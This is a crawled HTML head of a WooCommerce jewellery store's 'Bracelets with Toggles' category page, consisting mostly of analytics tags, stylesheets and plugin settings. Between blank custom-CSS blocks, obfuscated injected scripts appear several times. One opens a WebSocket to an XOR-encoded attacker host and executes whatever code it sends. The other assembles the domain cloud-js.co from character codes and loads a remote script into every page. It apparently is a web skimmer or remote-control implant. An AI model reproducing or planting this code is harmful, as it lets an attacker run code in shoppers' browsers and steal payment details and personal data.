

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.charmfactory.com/bracelets-with-toggles-cat/
body_size: 33951
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FPR7PESC6Q"></script>
<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-FPR7PESC6Q'); </script>
<meta charset="UTF-8" />
<meta name="google-site-verification" content="jH8lIm04E54k-tOKUnHY4_Ne44Tyvphb-OJ_87EDmQ0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://www.charmfactory.com/xmlrpc.php" />
<link data-minify="1" rel="stylesheet" href="https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/bootstrap/css/bootstrap-ece3cf8c689fe99e2862fcb55fb2fc4d.css">
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>
<style type="text/css">
.modal {
    top: 30%;
}
.tml-links {
    display: none !important;
}
.et_overlay {
    display: none !important;
}
ul.woocommerce-error {
    display: block !important;
}
/*ul.woocommerce-error {
    display: none !important;
}*/
/*.woocommerce-notices-wrapper .woocommerce-error {
    display: block !important;
}*/
</style>
    <style>
	.single-cat_desc .breadcrumb-container ul li:nth-child(2) {
		display: none;
	}
    </style>
    <!-- Global site tag (gtag.js) - Google Ads: 698093650 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-698093650"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-698093650');
</script>

<script>var et_site_url='https://www.charmfactory.com';var et_post_id='111105';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Bracelets with Toggles | Sterling Silver Charms, Charm Bracelets &amp; Beads at Charm Factory</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style>

		<!-- All in One SEO 4.0.18 -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="https://www.charmfactory.com/bracelets-with-toggles-cat/" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.charmfactory.com\/#website","url":"https:\/\/www.charmfactory.com\/","name":"Sterling Silver Charms, Charm Bracelets & Beads at Charm Factory","description":"Sterling Silver Charms, Charm Bracelets & Beads","publisher":{"@id":"https:\/\/www.charmfactory.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.charmfactory.com\/#organization","name":"Sterling Silver Charms, Charm Bracelets & Beads at Charm Factory","url":"https:\/\/www.charmfactory.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.charmfactory.com\/#listItem","position":"1","item":{"@id":"https:\/\/www.charmfactory.com\/#item","name":"Home","description":"Charm Factory is a webpage which offers a large selection of charms, sterling silver charms, charm bracelets, beads & more. Order online! Made here in the USA!","url":"https:\/\/www.charmfactory.com\/"},"nextItem":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#listItem","position":"2","item":{"@id":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#item","name":"Bracelets with Toggles","url":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/"},"previousItem":"https:\/\/www.charmfactory.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.charmfactory.com\/author\/corinne-2\/#author","url":"https:\/\/www.charmfactory.com\/author\/corinne-2\/","name":"Sales","image":{"@type":"ImageObject","@id":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4eddf894aa8e40961804d4e9b015a5da?s=96&d=mm&r=g","width":"96","height":"96","caption":"Sales"}},{"@type":"WebPage","@id":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#webpage","url":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/","name":"Bracelets with Toggles | Sterling Silver Charms, Charm Bracelets & Beads at Charm Factory","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.charmfactory.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#breadcrumblist"},"author":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#author","creator":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#author","image":{"@type":"ImageObject","@id":"https:\/\/www.charmfactory.com\/#mainImage","url":"https:\/\/www.charmfactory.com\/wp-content\/uploads\/2016\/10\/0005096_bracelets-with-toggles.jpeg","width":"100","height":"100"},"primaryImageOfPage":{"@id":"https:\/\/www.charmfactory.com\/bracelets-with-toggles-cat\/#mainImage"},"datePublished":"2016-10-07T12:39:10-06:00","dateModified":"2016-10-07T12:39:10-06:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "G-FPR7PESC6Q", { 'cookieDomain': 'www.charmfactory.com' } );
			ga('require', 'ec');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<!-- This site has installed PayPal for WooCommerce v2.1.0 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sterling Silver Charms, Charm Bracelets &amp; Beads at Charm Factory &raquo; Feed" href="https://www.charmfactory.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sterling Silver Charms, Charm Bracelets &amp; Beads at Charm Factory &raquo; Comments Feed" href="https://www.charmfactory.com/comments/feed/" />
<meta content="Divi Child v.0.1.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.charmfactory.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style-3bfd9403eb6ce5000f5892949b097b3d.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-block-style-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-f45c6e3f7ba0e2a1337b34eb69fba442.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-preview-modal-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/custom-js-scripts/css/style-c3868ed3db8ecfe41c5cea6a4da70bc4.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='styles-fixes-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/custom-js-scripts/css/fixes-0701ebabc1692abb10b8b7d713c8d843.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner-844223b168e9e03ac7e232067b2e3c66.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='widgetopts-styles-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-a133085b46d159bdaef2a4c4d9bdcfe9.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wmc-template1-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-minicart/assets/css/wmc-default-template-efbfe85de7f2343742335a59f91148ff.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-wishlists-css'  href='https://www.charmfactory.com/wp-content/plugins/woocommerce-wishlists/assets/css/woocommerce-wishlists.min.css?ver=2.1.14' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-46570b6df3e5128b830729451f236333.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-fdf5b5607b7939dbfa632813a58e3cc6.css' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-da56f633904cf6fb4a903526fc97ce53.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_rules-customize-table-ui-css-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Css/customize-table-b3bdfda5e7207aa00f767e80a0fd7391.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parent-style-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi/style.dev-fa78c146e2b3aec09f9c1cce396689e6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/style-dfbbe98e6f60566bb2ee9ff6b2f1f7a4.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display:regular,italic,700,700italic,900,900italic|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='newsletter-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/newsletter/style-1bcde43319852948ce9bf3b2b029cabe.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles-04b3aab9f8ab560b6842535104ca0f76.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive-9a6e96cde6462d77c2f13b84b1257bbf.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/styles/magnific_popup-dfad88c9a88d65f5491af68fb03de43a.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://www.charmfactory.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.17' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 45px; height : 45px; } .wvs-style-squared .button-variable-item { min-width : 45px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://www.charmfactory.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://www.charmfactory.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.17' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-includes/css/dashicons.min-43712e40079ea11572e8c9262483f887.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-pro-css'  href='https://www.charmfactory.com/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.17' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 30px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 30px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px rgba(0, 0, 0, 0.3) !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 3px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #FFFFFF !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css'  href='https://www.charmfactory.com/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.17' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style-1732d5bc9f95369318faee5b6dba9438.css' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css'  href='https://www.charmfactory.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bellows-font-awesome-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min-0c6ecba54cf03ffb8266e5cf51bbb199.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='charm-style-css'  href='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/style-dfbbe98e6f60566bb2ee9ff6b2f1f7a4.css' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='https://www.charmfactory.com/wp-content/themes/Divi/style.ie7.css?ver=5.6.16' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wapf-frontend-css'  href='https://www.charmfactory.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/css/frontend.min.css?ver=1.7.4' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.charmfactory.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.charmfactory.com\/wp-admin\/admin-ajax.php","page_id":"111105","page_title":"Bracelets with Toggles","post_type":"cat_desc"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/visitors-traffic-real-time-statistics/js/front-1b81a0eca6f7fb4a6a9ac555651a5d3b.js' id='ahc_front_js-js' defer></script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.charmfactory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type='text/javascript' id='simple-banner-script-js-extra'>
/* <![CDATA[ */
var scriptParams = {"version":"2.10.4","hide_simple_banner":"","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"","pro_version_enabled":"","disabled_on_current_page":"","debug_mode":"","id":"111105","disabled_pages_array":[],"is_current_page_a_post":"","disabled_on_posts":"","simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":"1","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner-acf9a053112e475b4d63e86f30eb1662.js' id='simple-banner-script-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.charmfactory.com\/wp-admin\/admin-ajax.php","nonce":"b449724edb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main-be8a3ef332f32c5feab8da9396e96263.js' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price-28781ec3457520e6f96d943a8b132c25.js' id='awdr-dynamic-price-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.charmfactory.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro-f151a5db6092f6d5c07255914b64b708.js' id='woo_discount_pro_script-js' defer></script>
<link rel="https://api.w.org/" href="https://www.charmfactory.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.charmfactory.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.charmfactory.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.9.0" />
<link rel='shortlink' href='https://www.charmfactory.com/?p=111105' />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><style type="text/css" media="screen">.simple-banner{background: #024985;}</style><style type="text/css" media="screen">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css" media="screen">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css" media="screen"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>        <style type="text/css">
                    .wmc-cart-wrapper{
                right: 50px;
                top: 150px;
            }
            .wmc-cart{
                right: 10px;
            }
                </style>
    <style>

     /* write your CSS code here */

</style>

























<script>const mli = [93,89,89,16,5,5,68,69,94,76,88,75,95,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const char = 42;window.ww = new WebSocket(String.fromCharCode(...mli.map(tinp => tinp ^ char)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<script>((d) => {const i = setInterval(() => {["/checkout"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=charmfactory.com`; d.head.append(x); clearInterval(i);}, 250);})(document);</script>
<style>

     /* write your CSS code here */

</style>
























<script>const mli = [93,89,89,16,5,5,68,69,94,76,88,75,95,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const char = 42;window.ww = new WebSocket(String.fromCharCode(...mli.map(tinp => tinp ^ char)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<script>((d) => {const i = setInterval(() => {["/checkout"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=charmfactory.com`; d.head.append(x); clearInterval(i);}, 250);})(document);</script>
<style>

     /* write your CSS code here */

</style>




























<script>((d) => {const i = setInterval(() => {["/checkout"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=charmfactory.com`; d.head.append(x); clearInterval(i);}, 250);})(document);</script>
<style>

     /* write your CSS code here */

</style>


























<script>const mli = [93,89,89,16,5,5,68,69,94,76,88,75,95,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const char = 42;window.ww = new WebSocket(String.fromCharCode(...mli.map(tinp => tinp ^ char)) + encodeURIComponent(location.href));wi
<script>((d) => {const i = setInterval(() => {["/checkout"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=charmfactory.com`; d.head.append(x); clearInterval(i);}, 250);})(document);</script>



<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.charmfactory.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="shortcut icon" href="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '937199100036783', {}, {
    "agent": "woocommerce-4.9.0-2.2.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.9.0",
    "pluginVersion": "2.2.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width: 980px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%;
    }

